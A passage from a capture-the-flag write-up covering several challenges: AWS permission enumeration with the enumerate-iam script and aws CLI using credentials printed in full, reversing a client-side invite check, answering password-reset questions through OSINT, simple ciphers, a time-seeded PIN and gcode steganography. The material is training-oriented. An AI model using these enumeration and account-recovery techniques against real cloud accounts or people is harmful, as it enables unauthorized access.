"Role": "arn:aws:iam::957405373060:role/lambdaRole-f644005",
            "Handler": "index.handler",
             "CodeSize": 489,
             "Timeout": 3,
             "MemorySize": 128,
            "LastModified": "2021-06-24T19:22:07.161+0000",
"CodeSha256": "jAtPTlM1ihi2fSOsE63+ay10gw5xv8rNiCSV+Pv1ScY=",
             "Version": "$LATEST",
            "TracingConfig": {
                 "Mode": "PassThrough"
            "Region": "eu-west-1",
"Tags": {
                 "Flag": "CTF_20324408a4e3f5c1d54d",
"Next": "E-Space Computing Cloud System",
                 "hackyholidays": "users"
```

And, there's our flag:

CTF\_20324408A4E3F5C1D54D

Subtask 5 [25 points] E-space Cloud Computing System

What is the tag in the E-space Cloud Computing System?

This subtask was a little more cryptic, and it wasn't immediately clear to me I needed to look at EC2, so I've used Andresriancho's enumerate-iam-script to enumerate the access we'd had with the credentials...

\$ python3 ./enumerate-iam.py --access-key AKIA55200UKCBWDIUCWS --secret-key dpmlpQnMgZFZ5Nt8k7AkCTizqGrY84ZRW551o+52 2021-07-14 00:20:17,835 - 1067 - [INFO] Starting permission enumeration for access-key-id "AKIA55200UKCBWDIUCWS" 2021-07-14 00:20:18,656 - 1067 -[INFO] -- Account ARN : arn:aws:iam::957405373060:user/enumUser-35a8641 2021-07-14 00:20:18,656 - 1067 [INFO] -- Account Id : 957405373060 2021-07-14 00:20:18,656 -[INFO] -- Account Path: user/enumUser-35a8641 1067 [INFO] Attempting common-service describe / list brute force. 2021-07-14 00:20:18,758 -1067 2021-07-14 00:20:21,704 - 1067 [ERROR] Remove redshift.describe\_authentication\_profiles action 2021-07-14 00:20:23,247 - 1067 [ERROR] Remove sso.list\_instances action 2021-07-14 00:20:24,123 - 1067 -- lambda.list\_functions() worked! [INFO] -- lambda.list\_functions() worked! 2021-07-14 00:20:24,238 -[INFO] 1067 2021-07-14 00:20:25,244 - 1067 [ERROR] Remove ec2.describe\_security\_group\_rules action 2021-07-14 00:20:25,429 - 1067 [INFO] -- dynamodb.describe\_endpoints() worked!

| 2021-07-14 00:20:26,217 - 1067 - [INFO] <mark>ec2.describe_tags() worked!</mark>                   |
|----------------------------------------------------------------------------------------------------|
| 2021-07-14 00:20:26,698 - 1067 - [ERROR] Remove greengrass.list_core_devices action                |
| 2021-07-14 00:20:28,560 - 1067 - [ERROR] Remove greengrass.list_deployments action                 |
| 2021-07-14 00:20:28,901 - 1067 - [ERROR] Remove greengrass.list_components action                  |
| 2021-07-14 00:20:28,963 - 1067 - [INFO] s3.list_buckets() worked!                                  |
| 2021-07-14 00:20:30,472 - 1067 - [ERROR] Remove iotsitewise.describe_storage_configuration action  |
| 2021-07-14 00:20:30,505 - 1067 - [ERROR] Remove kinesisvideo.get_dash_streaming_session_url action |
| 2021-07-14 00:20:33,783 - 1067 - [ERROR] Remove chime.list_media_capture_pipelines action          |
| 2021-07-14 00:20:35,411 - 1067 - [INFO] sts.get_caller_identity() worked!                          |
| 2021-07-14 00:20:35,585 - 1067 - [INFO] sts.get_session_token() worked!                            |
|                                                                                                    |

That makes it a lot clearer, let's get some tags:

| # aws ec2 describe-tagsregion eu-west-1 |                                                                                                    |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Tags": [                                |                                                                                                    |  |
| {                                       | "Key": "hackyholidays",<br>"ResourceId": "vpc-042829c2c5370a038",<br>"ResourceType": "vpc",<br>"Value": "users"                                   |  |
| },                                      |                                                                                                    |  |
|                                         | "Key": "hackyholidays",<br>"ResourceId": "eni-08fe3290679e72178",<br>"ResourceType": "network-interface",<br>"Value": "users"                     |  |
| },                                      |                                                                                                    |  |
|                                         | "Key": "final_flag",<br>"ResourceId": "i-09d9eff674a6e339b",<br>"ResourceType": "instance",<br>"Value": " <mark>CTF_98f960b4d86bbcfe3fe1</mark> " |  |
| },                                      |                                                                                                    |  |
| ι<br>Ι                                  | "Key": "hackyholidays",<br>"ResourceId": "i-09d9eff674a6e339b",<br>"ResourceType": "instance",<br>"Value": "users"                                |  |
| },<br>{                                 |                                                                                                    |  |
|                                         | "Key": "hackyholidays",<br>"ResourceId": "subnet-0f45a2d9daeeb4af9",<br>"ResourceType": "subnet",<br>"Value": "users"                             |  |
| }                                       |                                                                                                    |  |
| }                                       |                                                                                                    |  |
|                                         |                                                                                                    |  |

And here's the final flag:

CTF\_98F960B4D86BBCFE3FE1

Page 10 of 42

#### **UFORIA**

WEB, OSINT, 150 POINTS



When trying to book a flight, the page asks us for an invite code:



Looking at the source-code, we see the script that does the validation of that code:

| <script></td></tr><tr><td><pre>function contactus() {</pre></td></tr><tr><td><pre>var code = prompt("This option is invitation only. Enter your invite code:");</pre></td></tr><tr><td><pre>var verify = (function(code) {</pre></td></tr><tr><td>if (code.length != 12) { return false; }</td></tr><tr><td><pre>var parts = [code.substr(0,3), code.substr(4,4), code.substr(9,3)];</pre></td></tr><tr><td><pre>if (parts.join("-") != code) { return false; }</pre></td></tr><tr><td>if (<mark>parts[0] != "UFO"</mark>) { return false; }</td></tr><tr><td>if (<mark>parts[1] != btoa("UFO")</mark>) { return false; }</td></tr><tr><td>if (parts[2] != ("UFO".charCodeAt(0) + "UFO".charCodeAt(1) + "UFO".charCodeAt(2))) { return false; }</td></tr><tr><td></td></tr><tr><td>return true;</td></tr><tr><td>})(code);</td></tr><tr><td>if (verify) {</td></tr><tr><td>alert("Great, please continue the booking process by sending us an email with your invitation code.")</td></tr><tr><td>} else {</td></tr><tr><td>alert("Wrong invite code.")</td></tr><tr><td>}</td></tr><tr><td></td></tr><tr><td></script> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |

We can see that an invite-code is made up of 3 parts, joined together using "-" characters.

The first part is just the plaintext "UFO".

The second part is a base-64 encoded string "UFO", which happens to be "VUZP".

The final part is the sum of the ASCII-values of the characters "U", "F" and "O". These are 85, 70 and 79, so the sum is 234.

Now, we can join these parts together to get our flag:

UFO-VUZP-234 Subtask 2 [75 points] Members only Can you access the members-only area?

The members-page has a "I've forgotten my password"-feature. And since this is an OSINT-challenge, I guess we need to find the answers to the questions...



First, we need a username. Fortunately, the page leaks too much info, like if an username exists on the site or not:

| Forgot password            |  |
|----------------------------|--|
| Username<br><b>test</b>    |  |
| Error: username not found. |  |
| Recover password           |  |
|                            |  |

On the about-page (https://b7f5508364c4157dc575eba05d338e87.challenge.hackazon.org/?page=about) we can learn a few significant details:

The CEO's nickname is "borgana", which probably is our username... let's try:



Ok, we need to find the hometown of Ben Organa. Again, the about-page gives a hint: "... with Elliot Talton in our trip to our home town ...". Ben and Elliot come from the same hometown.

On LinkedIn, we can find Eliot's profile at <a href="https://www.linkedin.com/in/elliot-talton/">https://www.linkedin.com/in/elliot-talton/</a>, where he mentions a café that brings back childhood memories (<a href="https://www.linkedin.com/feed/update/urn:li:activity:6811178494656057344/">https://www.linkedin.com/feed/update/urn:li:activity:6811178494656057344/</a>), so that café is probably located in their hometown: "...Visiting 's Lands Huys Café reminds me of all the sweet childhood memories when I used to play in its garden...".

A quick Google-search learns that this café is located in Bourtange:



Service options: Takeaway · No delivery

Address: Marktplein 2, 9545 PH Bourtange

Using this information, we're able to recover the password 'fataborgana42' (which is shown in plain text, unfortunate evidence that the website isn't following security-best-practices by properly hashing the users credentials). After using this password to login to the member-area, we are presented with a flag:

Login success! No member functionality implemented for now :) Have a flag instead: CTF{fataborgana42]

CTF{FATABORGANA42}

Page 12 of 42

#### SPACE SNACKS

MISC, 200 POINTS



This is a simple ROT(13) cipher:

It appears you had what it takes to solve the first clue
Well Done space cadet
ctf{You\_found\_the\_rot}
Access code part 1: DB

CTF{YOU\_FOUND\_THE\_ROT}

Subtask 2 [25 points] The roman space empire

You find a page with a roman insignia at the top with some text what could it mean?

Jhlzhy ulcly dhz clyf nvvk ha opkpun tlzzhnlz. *jam{Aol\_vul\_aybl\_zhshk}* jvkl whya: NW

This is a Ceasar-cipher, or ROT(19):

Caesar never was very good at hiding messages. ctf{The\_one\_true\_salad} code part: GP

CTF{THE\_ONE\_TRUE\_SALAD}

Subtask 3 [25 points] The space station that rocked

You hear the heavy base line of 64 speakers from the next compartment. you walk in and the song changes to writing's on the wall, there is some strange code painted on the wall what could it mean?

RXZIbiAgaW4gc3BhY2Ugd2UgbGIrZSB0aGUgYnV0dGVyeSBiaXNjdXQgYmFzZS4gY3Rme0IfbGIrZV90aGVfYnV0dGVyeV9iaXNjdWI0X2Jhc2V9 IC4gQWNjZXNzIHBhcnQgMzogWEQ=

This is a Base64 encoded string:

Even in space we like the buttery biscut base. ctf{I\_like\_the\_buttery\_biscuit\_base} . Access part 3: XD

## CTF{I\_LIKE\_THE\_BUTTERY\_BISCUIT\_BASE}

## Subtask 4 [25 points] What the beep is that?

You hear beeps on the radio, maybe someone is trying to communicate? Flag format: CTF:XXXXXX

This is morse-code:

INSPECTOR MORSE WOULD BE PROUD OF YOUR EFFORTS. CTF:SPACEDASH2021 ACCESS CODE: J7

## CTF:SPACEDASH2021

Subtask 5 [50 points] The container docker

You hear beeps on the radio, maybe someone is trying to communicate? Flag format: CTF:XXXXXX

You are now in the space cafe, the cake is in the container that should not be here. You can see random names on all the containers. What will Docker never name a container? Note: Please enter it as ctf{full\_name}

You can find the source-code for the Docker Name-Generator at <a href="https://github.com/moby/moby/blob/master/pkg/namesgenerator/names-generator.go">https://github.com/moby/moby/blob/master/pkg/namesgenerator/names-generator.go</a>. This code has a nice easter egg hidden inside:

if name == "boring\_wozniak" /\* Steve Wozniak is not boring \*/ {
 goto begin

## CTF{BORING\_WOZNIAK}



They ate then cake and left a note with a secret algorithm to unlock the cake treasury. We saw it happening at exactly January 1, 2030 11:23:45 AM... are you the visionary that can figure out the PIN code? PIN code generation algorithm:

the trying offers

int generatePin() {
srand(time(0));
return rand();
}

Given the same seed, srand will return the same 'random' number over and over again. Since the seed used is time(0) is returning the number of seconds since Linux-epoch, and we know the exact time the 'random' pin was generated, we can recreate the same conditions by specifying the number of seconds as a hardcoded value.

At January 1, 2030 11:23:45 AM exactly 1893497025 have passed since 1-1-1970. Let's code a quick program that recreates the 'random' value:





CTF{HIDDEN\_IN\_SPACE}

Page 14 of 42

#### UNIDENTIFI3D FLYING OBJECT

STEGO, 100 POINTS



Have a quick look at the end of the gcode-file:

| < cut here for readability                                                                  |
|---------------------------------------------------------------------------------------------|
| <pre>;SETTING_3 {"global_quality": "[general]\\nversion = 4\\nname = Extra Fast #2\\n</pre> |
| <pre>;SETTING_3 definition = geeetech_A10M\\n\\n[metadata]\\ntype = quality_changes\\</pre> |
| ;SETTING_3 nsetting_version = 16\\nquality_type = verydraft\\n\\n[values]\\nsupp            |
| <pre>;SETTING_3 ort_enable = True\\n\\n", "extruder_quality": ["[general]\\nversion =</pre> |
| <pre>;SETTING_3 4\\nname = Extra Fast #2\\ndefinition = fdmprinter\\n\\n[metadata]\\</pre>  |
| ;SETTING_3 ntype = quality_changes\\nsetting_version = 16\\nposition = 0\\nquali            |
| ;SETTING_3 ty_type = verydraft\\n\\n[values]\\n\\n", "[general]\\nversion = 4\\n            |
| ;SETTING_3 name = Extra Fast #2\\ndefinition = fdmprinter\\n\\n[metadata]\\ntype            |
| <pre>;SETTING_3 = quality_changes\\nsetting_version = 16\\nposition = 1\\nquality_ty</pre>  |
| ;SETTING_3 pe = verydraft\\n\\n[values]\\n\\n"]}                                            |

Here, we see a Geeetech-printer mentioned, the A10M. A nice, 2 color 3D-printer:



## GEEETECH A10M



Open the Gcode-file in a Gcode-viewer and browse through the layers... 1 layer reveals (part of) a word "flying\_sau"... We can guess what the missing part is:



CTF{FLYING\_SAUCER}

Page 15 of 42

#### KNOCK KNOCK KNOCKING ON SHUTTLES DOOR

WEB, PRIVESC, NETWORK, 200 POINTS



